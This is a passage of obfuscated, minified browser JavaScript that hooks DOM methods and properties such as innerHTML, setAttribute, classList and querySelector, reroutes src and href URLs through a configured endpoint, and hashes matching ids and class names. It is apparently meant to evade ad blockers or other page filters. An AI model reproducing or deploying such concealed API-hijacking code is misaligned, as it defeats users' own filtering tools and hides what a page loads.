TS(0xc75);if(this[TS(0xba8)][TS(0x1d5)]&&TS(0x299)==typeof this[TS(0xba8)][TS(0x1d5)]&&this[TS(0xba8)][TS(0x1d5)][TS(0x572)](TS(0x3ae)))return window[TS(0xa1e)][TS(0x2c9)][TS(0xa01)](TS(0xacc))?TS(0x4ee):window[TS(0xa1e)][TS(0x2c9)][TS(0xa01)](TS(0x7fc))?TS(0x87c):window[TS(0xa1e)][TS(0x2c9)][TS(0xa01)](TS(0x1e6))?TS(0xec8):window[TS(0xa1e)][TS(0x2c9)][TS(0xa01)](TS(0xe5a))?TS(0xf1b):window[TS(0xa1e)][TS(0x2c9)][TS(0xa01)](TS(0xd51))?TS(0x117):window[TS(0xa1e)][TS(0x2c9)][TS(0xa01)](TS(0x1da))?TS(0xaa0):window[TS(0xa1e)][TS(0x2c9)][TS(0xa01)](TS(0xf52))?TS(0x758):window[TS(0xa1e)][TS(0x2c9)][TS(0xa01)](TS(0xcb3))?TS(0x414):window[TS(0xa1e)][TS(0x2c9)][TS(0xa01)](TS(0xf63))?TS(0x7ed):window[TS(0xa1e)][TS(0x2c9)][TS(0xa01)](TS(0xb7c))?TS(0xdc):window[TS(0xa1e)][TS(0x2c9)][TS(0xa01)](TS(0x81b))?TS(0x827):window[TS(0xa1e)][TS(0x2c9)][TS(0xa01)](TS(0xad8))?TS(0xf73):window[TS(0xa1e)][TS(0x2c9)][TS(0xa01)](TS(0xc9f))?TS(0xc80):window[TS(0xa1e)][TS(0x2c9)][TS(0xa01)](TS(0xf66))?TS(0xbc9):window[TS(0xa1e)][TS(0x2c9)][TS(0xa01)](TS(0xda3))?TS(0x3d9):window[TS(0xa1e)][TS(0x2c9)][TS(0xa01)](TS(0x910))?TS(0x6e3):window[TS(0xa1e)][TS(0x2c9)][TS(0xa01)](TS(0x5c5))?TS(0x242):TS(0x66d);if(TS(0x299)==typeof this[TS(0xba8)]&&TS(0x87d)===JSON[TS(0xc95)](this[TS(0xba8)])[TS(0x1db)]&&window[TS(0xa1e)][TS(0x2c9)][TS(0xa01)](TS(0xf09)))return TS(0x42c);if(TS(0x299)==typeof this[TS(0xba8)]&&window[TS(0xa1e)][TS(0x2c9)][TS(0xa01)](TS(0x99b)))try{var py;const pb=JSON[TS(0xc95)](this[TS(0xba8)]);if(null!==(py=pb[TS(0x503)])&&void 0x0!==py&&py[TS(0x572)](TS(0x7c8))||TS(0x839)===pb[TS(0xeb7)])return TS(0xa59);}catch(pL){}if(TS(0x299)==typeof this[TS(0xba8)]&&this[TS(0xba8)][TS(0x572)](TS(0x451)))return TS(0x44a);if(this[TS(0xba8)]&&TS(0x299)==typeof this[TS(0xba8)]&&this[TS(0xba8)][TS(0x572)](TS(0xb73)))return TS(0x69a);for(var pr=arguments[TS(0xf5)],pM=new Array(pr),pC=0x0;pC<pr;pC++)pM[pC]=arguments[pC];return a9['A'][TS(0xbfc)](pU)[TS(0xf54)][TS(0xbfc)][TS(0x940)](this,pM);}}),Ov(pU,T3(0xd3a),T3(0x5c3),{'get':function(){const TT=T3;for(var py=arguments[TT(0xf5)],pr=new Array(py),pM=0x0;pM<py;pM++)pr[pM]=arguments[pM];let pC=a9['A'][TT(0xbfc)](pU)[TT(0xc9a)][TT(0xbfc)][TT(0x391)](this,...pr);if((0x0,a0['EW'])(pC)){const pb=(0x0,a0['sH'])(pC)[TT(0x6d2)];pC=p1(pb)?pC:pb;}return pC;},'set':function(py){const TW=T3;for(var pr=arguments[TW(0xf5)],pM=new Array(pr>0x1?pr-0x1:0x0),pC=0x1;pC<pr;pC++)pM[pC-0x1]=arguments[pC];return(0x0,a0['EW'])(py[TW(0x421)]())&&p1((0x0,a0['sH'])(py[TW(0x421)]())[TW(0x6d2)])||(0x0,a0['EW'])(py[TW(0x421)]())||(py=(0x0,a0['Wq'])({'protectUrlContext':pq,'url':py[TW(0x421)](),'kind':a0['MN'][TW(0x216)],'baseUrl':a9['A'][TW(0xbfc)](pU)[TW(0x3f2)][TW(0xbfc)][TW(0x940)](pU[TW(0xeca)]),'endpoint':a1['A'][TW(0x23d)]})),a9['A'][TW(0xbfc)](pU)[TW(0xc9a)][TW(0xe3e)][TW(0x391)](this,py,...pM);}},function(py){const Tw=T3;return null==py||''===py||(0x0,a8['pI'])(po,py[Tw(0x421)]());}),Ov(pU,T3(0xb88),T3(0x5c3),{'get':function(){const Tm=T3;for(var py=arguments[Tm(0xf5)],pr=new Array(py),pM=0x0;pM<py;pM++)pr[pM]=arguments[pM];let pC=a9['A'][Tm(0xbfc)](pU)[Tm(0x8bb)][Tm(0xbfc)][Tm(0x940)](this,pr);if((0x0,a0['EW'])(pC)){const pb=(0x0,a0['sH'])(pC)[Tm(0x6d2)];pC=p1(pb)?pC:pb;}return pC;},'set':function(py){const Tl=T3;for(var pr=arguments[Tl(0xf5)],pM=new Array(pr>0x1?pr-0x1:0x0),pC=0x1;pC<pr;pC++)pM[pC-0x1]=arguments[pC];return(0x0,a0['EW'])(py)&&p1((0x0,a0['sH'])(py)[Tl(0x6d2)])?a9['A'][Tl(0xbfc)](pU)[Tl(0x8bb)][Tl(0xe3e)][Tl(0x391)](this,py,...pM):((0x0,a0['EW'])(py)||(py=(0x0,a0['Wq'])({'protectUrlContext':pq,'url':py,'kind':a0['MN'][Tl(0x627)],'baseUrl':a9['A'][Tl(0xbfc)](pU)[Tl(0x3f2)][Tl(0xbfc)][Tl(0x940)](pU[Tl(0xeca)]),'endpoint':a1['A'][Tl(0x23d)]})),a9['A'][Tl(0xbfc)](pU)[Tl(0x8bb)][Tl(0xe3e)][Tl(0x940)](this,[py,...pM]));}},function(py){return null==py||''===py||(0x0,a8['pI'])(po,py);}),Ov(pU,T3(0xd61),T3(0x296),{'get':function(){const Tg=T3;for(var py=arguments[Tg(0xf5)],pr=new Array(py),pM=0x0;pM<py;pM++)pr[pM]=arguments[pM];let pC=a9['A'][Tg(0xbfc)](pU)[Tg(0xeb4)][Tg(0xbfc)][Tg(0x391)](this,...pr);if((0x0,a0['EW'])(pC)){const pb=(0x0,a0['sH'])(pC)[Tg(0x6d2)];pC=p1(pb)?pC:pb;}return pC;},'set':function(py){const Tz=T3,pr=a9['A'][Tz(0xbfc)](pU)[Tz(0xde9)][Tz(0xbfc)][Tz(0x391)](this),pM=a9['A'][Tz(0xbfc)](pU)[Tz(0xf6b)][Tz(0xbfc)][Tz(0x391)](this),pC=Tz(0x600)===pr||Tz(0xa88)===pr&&Tz(0x2c5)===pM?a0['MN'][Tz(0x408)]:Tz(0xa88)===pr&&Tz(0xcaa)===pM?a0['MN'][Tz(0x627)]:a0['MN'][Tz(0x216)];py=(0x0,a0['Wq'])({'protectUrlContext':pq,'url':py,'kind':pC,'baseUrl':a9['A'][Tz(0xbfc)](pU)[Tz(0x3f2)][Tz(0xbfc)][Tz(0x940)](pU[Tz(0xeca)]),'endpoint':a1['A'][Tz(0x23d)]});for(var pb=arguments[Tz(0xf5)],pL=new Array(pb>0x1?pb-0x1:0x0),pB=0x1;pB<pb;pB++)pL[pB-0x1]=arguments[pB];return a9['A'][Tz(0xbfc)](pU)[Tz(0xeb4)][Tz(0xe3e)][Tz(0x391)](this,py,...pL);}},function(py){return!py||(0x0,a8['pI'])(po,py);}),Ov(pU,T3(0x89c),T3(0x53d),{'get':function(){const TA=T3;for(var py=arguments[TA(0xf5)],pr=new Array(py),pM=0x0;pM<py;pM++)pr[pM]=arguments[pM];let pC=a9['A'][TA(0xbfc)](pU)[TA(0x712)][TA(0xbfc)][TA(0x391)](this,...pr);return(0x0,a0['EW'])(pC)&&(pC=(0x0,a0['sH'])(pC)[TA(0x6d2)]),pC;},'set':function(py){const Tc=T3;(0x0,a8['pI'])(po,py)&&(py=(0x0,a0['Wq'])({'protectUrlContext':pq,'url':py,'kind':a0['MN'][Tc(0x216)],'baseUrl':a9['A'][Tc(0xbfc)](pU)[Tc(0x3f2)][Tc(0xbfc)][Tc(0x940)](pU[Tc(0xeca)]),'endpoint':a1['A'][Tc(0x23d)]}));for(var pr=arguments[Tc(0xf5)],pM=new Array(pr>0x1?pr-0x1:0x0),pC=0x1;pC<pr;pC++)pM[pC-0x1]=arguments[pC];return a9['A'][Tc(0xbfc)](pU)[Tc(0x712)][Tc(0xe3e)][Tc(0x391)](this,py,...pM);}}),Ov(pU,T3(0x972),T3(0x5c3),{'get':function(){const Tq=T3;for(var py=arguments[Tq(0xf5)],pr=new Array(py),pM=0x0;pM<py;pM++)pr[pM]=arguments[pM];let pC=a9['A'][Tq(0xbfc)](pU)[Tq(0x790)][Tq(0xbfc)][Tq(0x391)](this,...pr);if((0x0,a0['EW'])(pC)){const pb=(0x0,a0['sH'])(pC)[Tq(0x6d2)];pC=p1(pb)?pC:pb;}return pC;},'set':function(py){const TU=T3;(0x0,a8['pI'])(po,py)&&(py=(0x0,a0['Wq'])({'protectUrlContext':pq,'url':py,'kind':a0['MN'][TU(0x216)],'baseUrl':a9['A'][TU(0xbfc)](pU)[TU(0x3f2)][TU(0xbfc)][TU(0x940)](pU[TU(0xeca)]),'endpoint':a1['A'][TU(0x23d)]}));for(var pr=arguments[TU(0xf5)],pM=new Array(pr>0x1?pr-0x1:0x0),pC=0x1;pC<pr;pC++)pM[pC-0x1]=arguments[pC];return a9['A'][TU(0xbfc)](pU)[TU(0x790)][TU(0xe3e)][TU(0x391)](this,py,...pM);}}),Ov(pU,T3(0xf27),T3(0x101),{'get':function(){const To=T3;for(var py=arguments[To(0xf5)],pr=new Array(py),pM=0x0;pM<py;pM++)pr[pM]=arguments[pM];const pC=a9['A'][To(0xbfc)](pU)[To(0xefd)][To(0xbfc)][To(0x391)](this,...pr);return To(0x2c5)===this[To(0x226)][To(0xc55)]()?(0x0,Oa['sR'])(pC):pC;},'set':function(py){const TG=T3;for(var pr=arguments[TG(0xf5)],pM=new Array(pr>0x1?pr-0x1:0x0),pC=0x1;pC<pr;pC++)pM[pC-0x1]=arguments[pC];if(TG(0x2c5)===this[TG(0x226)][TG(0xc55)]())return a9['A'][TG(0xbfc)](pU)[TG(0xefd)][TG(0xe3e)][TG(0x391)](this,(0x0,Oa['dv'])({'protectUrlContext':pq,'stylesheet':py,'idFilter':pB=>(0x0,a8['Bo'])(po,pB),'urlFilter':pB=>(0x0,a8['pI'])(po,pB),'attributeFilter':pB=>(0x0,a8['yu'])(po,pB)}),...pM);if(TG(0xcaa)===this[TG(0x226)][TG(0xc55)]())return a9['A'][TG(0xbfc)](pU)[TG(0xefd)][TG(0xe3e)][TG(0x391)](this,py,...pM);const pb=py[TG(0x421)]();if(this instanceof pU[TG(0xe27)]&&pb[TG(0x77c)](TG(0x12d)))return a9['A'][TG(0xbfc)](pU)[TG(0xefd)][TG(0xe3e)][TG(0x391)](this,py,...pM);if((TG(0x182)===pq[TG(0x27e)]||TG(0x77d)===pq[TG(0x27e)])&&(this instanceof pU[TG(0x34c)]||this instanceof pU[TG(0x160)]||this instanceof pU[TG(0x9a4)]||this instanceof pU[TG(0x690)]||this instanceof pU[TG(0x423)]||this instanceof pU[TG(0x125)]||pb[TG(0x572)](TG(0x5f4))))return a9['A'][TG(0xbfc)](pU)[TG(0xefd)][TG(0xe3e)][TG(0x391)](this,py,...pM);const pL=On({'_window':pU,'protectUrlContext':pq,'html':py,'idFilter':pB=>(0x0,a8['Bo'])(po,pB),'urlFilter':pB=>(0x0,a8['pI'])(po,pB),'attributeFilter':pB=>(0x0,a8['yu'])(po,pB)});return a9['A'][TG(0xbfc)](pU)[TG(0xefd)][TG(0xe3e)][TG(0x391)](this,pL,...pM);}}),p2(pU,T3(0xf27),T3(0xd6e),function(py,pr,pM){const Tv=T3;pr=pr[Tv(0xc55)](),(0x0,a8['yu'])(po,pr)&&(pr=Tv(0x108)+(0x0,aR['md'])(pr[Tv(0x9ae)](0x5)[Tv(0xc55)]()));let pC=String(pM);const pb=this[Tv(0x226)][Tv(0xc55)]();if(['id',Tv(0x701)][Tv(0x77c)](pr))pC=pC[Tv(0xceb)]('\x20')[Tv(0xd57)](pL=>pL[Tv(0xf2d)]())[Tv(0xd57)](pL=>(0x0,a8['Bo'])(po,pL)?(0x0,aR['md'])(pL):pL)[Tv(0xb8b)]('\x20');else{if([Tv(0x5c3),Tv(0x296)][Tv(0x77c)](pr)){if(!(0x0,a0['EW'])(pC)||!p1((0x0,a0['sH'])(pC)[Tv(0x6d2)])){const pL=Tv(0xbf4)===pb?a0['MN'][Tv(0x6ba)]:Tv(0xcaa)===pb?a0['MN'][Tv(0x627)]:a0['MN'][Tv(0x216)];pC=(0x0,a0['Wq'])({'protectUrlContext':pq,'url':pC,'kind':pL,'baseUrl':a9['A'][Tv(0xbfc)](pU)[Tv(0x3f2)][Tv(0xbfc)][Tv(0x940)](pU[Tv(0xeca)]),'endpoint':a1['A'][Tv(0x23d)]});}}else{if(Tv(0x4fe)===pr)pC=Tv(0x6b5)[Tv(0xd3e)](Oj,Tv(0x381))[Tv(0xd3e)]((0x0,a0['Wq'])({'protectUrlContext':pq,'url':a1['A'][Tv(0x23d)]+Tv(0x5de),'kind':a0['MN'][Tv(0x627)],'baseUrl':a9['A'][Tv(0xbfc)](pU)[Tv(0x3f2)][Tv(0xbfc)][Tv(0x940)](pU[Tv(0xeca)]),'endpoint':a1['A'][Tv(0x23d)]}),Tv(0xd77))[Tv(0xd3e)]((0x0,OP['x'])()['id'],Tv(0xc23))+On({'_window':pU,'protectUrlContext':pq,'html':pC});else{if(Tv(0x171)===pr)pC=OI({'protectUrlContext':pq,'srcset':pC,'endpoint':a1['A'][Tv(0x23d)],'urlFilter':pB=>(0x0,a8['pI'])(po,pB)});else{if(Tv(0xd92)===pr||Tv(0x54c)===pr)pC=Tv(0x238)+pC;else{if(Tv(0x282)===pb&&Tv(0x384)===pr&&(0x0,a8['pI'])(po,pC)){const pB=a9['A'][Tv(0xbfc)](pU)[Tv(0x5ea)][Tv(0x391)](this,Tv(0xaa8));pC=(0x0,a0['Wq'])({'protectUrlContext':pq,'url':pC,'kind':Tv(0xe45)===pB?a0['MN'][Tv(0x401)]:a0['MN'][Tv(0x6ba)],'baseUrl':a9['A'][Tv(0xbfc)](pU)[Tv(0x3f2)][Tv(0xbfc)][Tv(0x940)](pU[Tv(0xeca)]),'endpoint':a1['A'][Tv(0x23d)]});}else Tv(0x282)===pb&&Tv(0xaa8)===pr&&(0x0,a8['Bo'])(po,pC)?[Tv(0xe45),Tv(0x586),Tv(0xcd5),Tv(0xa7e)][Tv(0x77c)](pC)||(pC=(0x0,aR['md'])(pC)):Tv(0x9a9)!==pb||Tv(0x5c3)!==pr&&Tv(0x53d)!==pr||!(0x0,a8['pI'])(po,pC)?(0x0,a8['v5'])(po,pr,pC)&&(pC=(0x0,aR['md'])(pC)):pC=(0x0,a0['Wq'])({'protectUrlContext':pq,'url':pC,'kind':a0['MN'][Tv(0x216)],'baseUrl':a9['A'][Tv(0xbfc)](pU)[Tv(0x3f2)][Tv(0xbfc)][Tv(0x940)](pU[Tv(0xeca)]),'endpoint':a1['A'][Tv(0x23d)]});}}}}}return py[Tv(0x391)](this,pr,pC);},function(py,pr){const Tf=T3,pM=py[Tf(0xc55)]();if(['id',Tf(0x701)][Tf(0x77c)](pM)&&(0x0,a8['Bo'])(po,pr))return!0x0;if([Tf(0x5c3),Tf(0x296),Tf(0x171)][Tf(0x77c)](pM)&&(0x0,a8['pI'])(po,pr))return!0x0;if(Tf(0x4fe)===pM&&this instanceof HTMLIFrameElement&&pf[Tf(0x391)](this))return!0x0;if([Tf(0xd92),Tf(0x54c)][Tf(0x77c)](pM)&&(0x0,a8['sU'])(po,this))return!0x0;if((0x0,a8['yu'])(po,py))return!0x0;if((0x0,a8['v5'])(po,py,pr))return!0x0;const pC=this[Tf(0x226)][Tf(0xc55)]();return!(Tf(0x282)!==pC||Tf(0x384)!==py||!(0x0,a8['pI'])(po,pr))||!(Tf(0x282)!==pC||Tf(0xaa8)!==py||!(0x0,a8['Bo'])(po,pr))||!(Tf(0x9a9)!==pC||Tf(0x5c3)!==py&&Tf(0x53d)!==py||!(0x0,a8['pI'])(po,pr));}),OG(pU,T3(0xf27),T3(0x976),function(py){const Ty=T3;(0x0,a8['yu'])(po,py)&&(py=Ty(0x108)+(0x0,aR['md'])(py[Ty(0x9ae)](0x5)[Ty(0xc55)]()));let pr=a9['A'][Ty(0xbfc)](pU)[Ty(0x5ea)][Ty(0x391)](this,py);if(!pr)return pr;if('id'===py&&(0x0,aR['_'])(pr))pr=(0x0,aR['ks'])(pr);else{if(Ty(0x701)===py)pr=pr[Ty(0xceb)]('\x20')[Ty(0xd57)](pM=>pM[Ty(0xf2d)]())[Ty(0xd57)](pM=>(0x0,aR['_'])(pM)?(0x0,aR['ks'])(pM):pM)[Ty(0xb8b)]('\x20');else{if(Ty(0x5c3)===py&&(0x0,a0['EW'])(pr)||Ty(0x296)===py&&(0x0,a0['EW'])(pr)){const pM=(0x0,a0['sH'])(pr)[Ty(0x6d2)];pr=p1(pM)?pr:pM;}else Ty(0x171)===py?pr=OX(pr):Ty(0xd92)!==py&&Ty(0x54c)!==py||Ty(0x299)!=typeof pr||!pr[Ty(0x572)](Ty(0x238))?(0x0,a8['v5'])(po,py,pr)&&(pr=(0x0,aR['_'])(pr)?(0x0,aR['ks'])(pr):pr):pr=pr[Ty(0x9ae)](0x3);}}return pr;},function(py){const Tt=T3,pr=a9['A'][Tt(0xbfc)](pU)[Tt(0x5ea)][Tt(0x391)](this,py),pM=(0x0,aR['_'])(pr)?(0x0,aR['ks'])(pr):pr;return['id',Tt(0x701),Tt(0x5c3),Tt(0x4fe),Tt(0x171),Tt(0x296),Tt(0xd92),Tt(0x54c)][Tt(0x77c)](py)||(0x0,a8['yu'])(po,py)||(0x0,a8['v5'])(po,py,pM);}),OG(pU,T3(0xf27),T3(0x840),function(py){const Tr=T3;return a9['A'][Tr(0xbfc)](pU)[Tr(0xb72)][Tr(0x391)](this,(0x0,aR['md'])(py));},py=>(0x0,a8['Bo'])(po,py)),OG(pU,T3(0xf27),T3(0xe54),function(py){const Te=T3;if((0x0,a8['yu'])(po,py)){const pr=py[Te(0x9ae)](0x5)[Te(0xc55)]();py=Te(0x108)+(0x0,aR['md'])(pr);}return a9['A'][Te(0xbfc)](pU)[Te(0xaa3)][Te(0x391)](this,py);},function(py){return(0x0,a8['yu'])(po,py);}),OG(pU,T3(0xf27),T3(0x894),function(py){const TM=T3;if((0x0,a8['yu'])(po,py)){const pr=py[TM(0x9ae)](0x5)[TM(0xc55)]();py=TM(0x108)+(0x0,aR['md'])(pr);}return a9['A'][TM(0xbfc)](pU)[TM(0x51e)][TM(0x391)](this,py);},function(py){return(0x0,a8['yu'])(po,py);}),Of(pU,T3(0xf27),T3(0xc60),{'get':function(py,pr){const TC=T3;TC(0x299)==typeof pr&&(0x0,a8['yu'])(po,pr)&&(pr=TC(0x108)+(0x0,aR['md'])(pr[TC(0x9ae)](0x5)[TC(0xc55)]()));const pM=py[pr];if(!pM)return pM;if(TC(0xf5)===pr)return pM;var pC;if(TC(0xba6)==typeof pM)return pr===(null===(pC=pU[TC(0x869)])||void 0x0===pC?void 0x0:pC[TC(0xdc7)])?function(){const Tb=TC,pb=pM[Tb(0x391)](py);return new pU[(Tb(0x23b))](pb,{'get':function(pL,pB){const TL=Tb,pK=pL[pB];return pK?TL(0x37f)===pB?function(){const TB=TL,pJ=pK[TB(0x391)](pL);return pJ?new Proxy(pJ,{'get':function(pE,pu){const TK=TB,R0=pE[pu];return R0?TK(0xed7)===pu?new Proxy(R0,{'get':function(R1,R2){const TJ=TK,R3=R1[R2];if(!R3)return R3;if(TJ(0xed7)===R2){const R4=R1[TJ(0x1d5)];if('id'===R4&&TJ(0x299)==typeof R3&&(0x0,aR['_'])(R3))return(0x0,aR['ks'])(R3);if(TJ(0x701)===R4&&TJ(0x299)==typeof R3)return R3[TJ(0xceb)]('\x20')[TJ(0xd57)](R5=>R5[TJ(0xf2d)]())[TJ(0xd57)](R5=>(0x0,aR['_'])(R5)?(0x0,aR['ks'])(R5):R5)[TJ(0xb8b)]('\x20');if((0x0,a8['v5'])(po,R4,R3))return(0x0,aR['_'])(R3)?(0x0,aR['ks'])(R3):R3;}if(TJ(0x1d5)===R2&&R3[TJ(0x572)](TJ(0x108))){const R5=R3[TJ(0x9ae)](0x5);return(0x0,aR['_'])(R5)?TJ(0x108)+(0x0,aR['ks'])(R5):R3;}return R3;}}):TK(0xba6)==typeof R0?R0[TK(0xa81)](pE):R0:R0;}}):pJ;}:TL(0xba6)==typeof pM?pM[TL(0xa81)](pL):pM:pK;}});}:pM[TC(0xa81)](py);if(TC(0x299)==typeof pr){const pb=parseInt(pr);if(!isNaN(pb))return(0x0,aR['_'])(pM)?(0x0,aR['ks'])(pM):pM;}return new pU[(TC(0x23b))](pM,{'get':function(pL,pB){const TE=TC,pK=pL[pB];if(!pK)return pK;if(TE(0xba6)==typeof pK)return pK[TE(0xa81)](pL);if(TE(0xed7)===pB){const pJ=pL[TE(0x1d5)];if('id'===pJ&&TE(0x299)==typeof pK&&(0x0,aR['_'])(pK))return(0x0,aR['ks'])(pK);if(TE(0x701)===pJ&&TE(0x299)==typeof pK)return pK[TE(0xceb)]('\x20')[TE(0xd57)](pE=>pE[TE(0xf2d)]())[TE(0xd57)](pE=>(0x0,aR['_'])(pE)?(0x0,aR['ks'])(pE):pE)[TE(0xb8b)]('\x20');if((0x0,a8['v5'])(po,pJ,pK))return(0x0,aR['_'])(pK)?(0x0,aR['ks'])(pK):pK;}if(TE(0x1d5)===pB&&pK[TE(0x572)](TE(0x108))){const pE=pK[TE(0x9ae)](0x5);return TE(0x108)+((0x0,aR['_'])(pE)?(0x0,aR['ks'])(pE):pE);}return pK;}});}},null),OG(pU,T3(0xf27),T3(0xb0f),function(py){const Tu=T3;return!!py&&(py[Tu(0xf5)]>0x2710?a9['A'][Tu(0xbfc)](pU)[Tu(0x612)][Tu(0x391)](this,py):a9['A'][Tu(0xbfc)](pU)[Tu(0x612)][Tu(0x391)](this,(0x0,Oa['Qw'])({'protectUrlContext':pq,'selector':py,'idFilter':pr=>(0x0,a8['Bo'])(po,pr),'attributeFilter':pr=>(0x0,a8['yu'])(po,pr)})));}),Of(pU,T3(0x2f2),T3(0x740),{'get':function(py,pr){const W0=T3;if(W0(0x299)!=typeof pr)return py[pr];const pM=aO(pr),pC=py[(0x0,a8['yu'])(po,W0(0x108)+pM)?(0x0,aR['md'])(pM):pr];return W0(0xba6)==typeof pC?pC[W0(0xa81)](py):pC;},'set':function(py,pr,pM){const W1=T3;if(W1(0x299)!=typeof pr)return py[pr]=pM,!0x0;const pC=aO(pr);return py[(0x0,a8['yu'])(po,W1(0x108)+pC)?(0x0,aR['md'])(pC):pr]=pM,!0x0;},'ownKeys':function(py){const W2=T3,pr=pU[W2(0xaa2)][W2(0x8c0)](py)[W2(0xd57)](pM=>W2(0x299)==typeof pM&&(0x0,aR['_'])(pM)?aa((0x0,aR['ks'])(pM)):pM);return pr;},'getOwnPropertyDescriptor':function(py,pr){const W3=T3;if(W3(0x299)==typeof pr){const pM=aO(pr);pr=(0x0,a8['yu'])(po,W3(0x108)+pM)?(0x0,aR['md'])(pM):pr;}return pU[W3(0xaa2)][W3(0xf6e)](py,pr);}},null),Ov(pU,T3(0xaa4),T3(0x1d5),{'get':function(){const W4=T3;for(var py=arguments[W4(0xf5)],pr=new Array(py),pM=0x0;pM<py;pM++)pr[pM]=arguments[pM];let pC=a9['A'][W4(0xbfc)](pU)[W4(0xafe)][W4(0xbfc)][W4(0x391)](this,...pr);return(0x0,aR['_'])(pC)&&(pC=(0x0,aR['ks'])(pC)),pC;},'set':function(py){const W5=T3;for(var pr=arguments[W5(0xf5)],pM=new Array(pr>0x1?pr-0x1:0x0),pC=0x1;pC<pr;pC++)pM[pC-0x1]=arguments[pC];return a9['A'][W5(0xbfc)](pU)[W5(0xafe)][W5(0xe3e)][W5(0x391)](this,(0x0,aR['md'])(py),...pM);}},function(py){const W6=T3;return void 0x0===py||py[W6(0x572)](W6(0x81f));}),OG(pU,T3(0xf27),T3(0xad4),function(py){const W7=T3;py=(0x0,Ow['w4'])(py);const pr=(0x0,Oa['Qw'])({'protectUrlContext':pq,'selector':py,'idFilter':pC=>(0x0,a8['Bo'])(po,pC),'attributeFilter':pC=>(0x0,a8['yu'])(po,pC)}),pM=a9['A'][W7(0xbfc)](pU)[W7(0x862)][W7(0x391)](this,pr);return py[W7(0x77c)](W7(0xf1d))&&py!==pr&&null===pM?a9['A'][W7(0xbfc)](pU)[W7(0x862)][W7(0x391)](this,py):pM;},py=>py),OG(pU,T3(0xf27),T3(0x8ce),function(py){const W8=T3;py=(0x0,Ow['w4'])(py);const pr=(0x0,Oa['Qw'])({'protectUrlContext':pq,'selector':py,'idFilter':pC=>(0x0,a8['Bo'])(po,pC),'attributeFilter':pC=>(0x0,a8['yu'])(po,pC)}),pM=a9['A'][W8(0xbfc)](pU)[W8(0x2af)][W8(0x391)](this,pr);return py[W8(0x77c)](W8(0xf1d))&&py!==pr&&0x0===pM[W8(0xf5)]?a9['A'][W8(0xbfc)](pU)[W8(0x2af)][W8(0x391)](this,py):pM;},py=>py),OG(pU,T3(0xf34),T3(0xad4),function(py){const W9=T3;py=(0x0,Ow['w4'])(py);const pr=(0x0,Oa['Qw'])({'protectUrlContext':pq,'selector':py,'idFilter':pC=>(0x0,a8['Bo'])(po,pC),'attributeFilter':pC=>(0x0,a8['yu'])(po,pC)}),pM=a9['A'][W9(0xbfc)](pU)[W9(0xea)][W9(0x391)](this,pr);return py[W9(0x77c)](W9(0xf1d))&&py!==pr&&null===pM?a9['A'][W9(0xbfc)](pU)[W9(0xea)][W9(0x391)](this,py):pM;},py=>py),OG(pU,T3(0xf34),T3(0x8ce),function(py){const Wa=T3;py=(0x0,Ow['w4'])(py);const pr=(0x0,Oa['Qw'])({'protectUrlContext':pq,'selector':py,'idFilter':pC=>(0x0,a8['Bo'])(po,pC),'attributeFilter':pC=>(0x0,a8['yu'])(po,pC)}),pM=a9['A'][Wa(0xbfc)](pU)[Wa(0xcc)][Wa(0x391)](this,pr);return py[Wa(0x77c)](Wa(0xf1d))&&py!==pr&&0x0===pM[Wa(0xf5)]?a9['A'][Wa(0xbfc)](pU)[Wa(0xcc)][Wa(0x391)](this,py):pM;},py=>py),Ov(pU,T3(0xf27),'id',{'get':function(){const WO=T3;for(var py=arguments[WO(0xf5)],pr=new Array(py),pM=0x0;pM<py;pM++)pr[pM]=arguments[pM];const pC=a9['A'][WO(0xbfc)](pU)[WO(0x1fd)][WO(0xbfc)][WO(0x391)](this,...pr);return(0x0,aR['_'])(pC)?(0x0,aR['ks'])(pC):pC;},'set':function(py){const Wp=T3;Wp(0x299)!=typeof py&&(py=pU[Wp(0x631)](py));for(var pr=arguments[Wp(0xf5)],pM=new Array(pr>0x1?pr-0x1:0x0),pC=0x1;pC<pr;pC++)pM[pC-0x1]=arguments[pC];return a9['A'][Wp(0xbfc)](pU)[Wp(0x1fd)][Wp(0xe3e)][Wp(0x391)](this,(0x0,a8['Bo'])(po,py)?(0x0,aR['md'])(py):py,...pM);}}),OG(pU,T3(0xf27),T3(0x159),function(py,pr){const WR=T3;return a9['A'][WR(0xbfc)](pU)[WR(0x46b)][WR(0x391)](this,py,On({'_window':pU,'protectUrlContext':pq,'html':pr,'idFilter':pM=>(0x0,a8['Bo'])(po,pM),'urlFilter':pM=>(0x0,a8['pI'])(po,pM),'attributeFilter':pM=>(0x0,a8['yu'])(po,pM)}));},function(py,pr){const Wk=T3;return!(this instanceof pU[Wk(0x49e)]);}),OG(pU,T3(0xf27),T3(0xd53),function(py){const WH=T3;return a9['A'][WH(0xbfc)](pU)[WH(0xf3d)][WH(0x391)](this,(0x0,Oa['Qw'])({'protectUrlContext':pq,'selector':py,'idFilter':pr=>(0x0,a8['Bo'])(po,pr),'attributeFilter':pr=>(0x0,a8['yu'])(po,pr)}));}),Of(pU,T3(0xf27),T3(0xe33),{'get':function(py,pr){const WF=T3,pM=py[pr];if(!pM)return pM;if(WF(0xac8)===pr)return function(){const WZ=WF,pC=[];for(var pb=arguments[WZ(0xf5)],pL=new Array(pb),pB=0x0;pB<pb;pB++)pL[pB]=arguments[pB];return pL[WZ(0xd94)](pK=>{const WN=WZ;(0x0,a8['Bo'])(po,pK)&&(pK=(0x0,aR['md'])(pK)),pC[WN(0xe07)](pK);}),pM[WZ(0x940)](py,[...pC]);};if(WF(0xa5d)===pr)return function(pC){const Wd=WF;return(0x0,a8['Bo'])(po,pC)&&(pC=(0x0,aR['md'])(pC)),pM[Wd(0x940)](py,[pC]);};if(WF(0x53e)===pr)return function(){const Wj=WF;for(var pC=arguments[Wj(0xf5)],pb=new Array(pC),pL=0x0;pL<pC;pL++)pb[pL]=arguments[pL];const pB=pb[Wj(0xd57)](pK=>(0x0,a8['Bo'])(po,pK)?(0x0,aR['md'])(pK):pK);return pM[Wj(0x940)](py,[...pB]);};if(WF(0x3a8)===pr)return function(pC,pb){const WP=WF;return(0x0,a8['Bo'])(po,pC)&&(pC=(0x0,aR['md'])(pC)),pM[WP(0x940)](py,[pC,pb]);};if(WF(0x350)===pr)return function(pC,pb){const Ws=WF;return(0x0,a8['Bo'])(po,pC)&&(pC=(0x0,aR['md'])(pC)),(0x0,a8['Bo'])(po,pb)&&(pb=(0x0,aR['md'])(pb)),pM[Ws(0x940)](py,[pC,pb]);};if(WF(0xed7)===pr)return pM[WF(0xceb)]('\x20')[WF(0xd57)](pC=>pC[WF(0xf2d)]())[WF(0xd57)](pC=>(0x0,aR['_'])(pC)?(0x0,aR['ks'])(pC):pC)[WF(0xb8b)]('\x20');if(pr===pU[WF(0x869)][WF(0xdc7)])return 